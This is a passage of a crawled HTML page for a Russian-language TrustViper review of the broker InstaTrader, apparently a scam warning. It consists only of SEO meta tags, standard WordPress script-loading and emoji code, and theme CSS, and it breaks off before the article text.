

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/instatrader/
body_size: 37616
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер InstaTrader(ИнстаТрейдер)– обзор платформы, отзывы о фейковых гарантиях</title>
	<meta name="description" content="InstaTrader(ИнстаТрейдер) – обзор лицензии. Признаки мошенничества. Отзывы клиентов о выводе средств" />
	<link rel="canonical" href="https://trust-viper.com/review/instatrader/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер InstaTrader(ИнстаТрейдер)– обзор платформы, отзывы о фейковых гарантиях" />
	<meta property="og:description" content="InstaTrader(ИнстаТрейдер) – обзор лицензии. Признаки мошенничества. Отзывы клиентов о выводе средств" />
	<meta property="og:url" content="https://trust-viper.com/review/instatrader/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2025-09-25T15:07:55+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/11/InstaTrader-logo.png" />
	<meta property="og:image:width" content="549" />
	<meta property="og:image:height" content="97" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="5 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 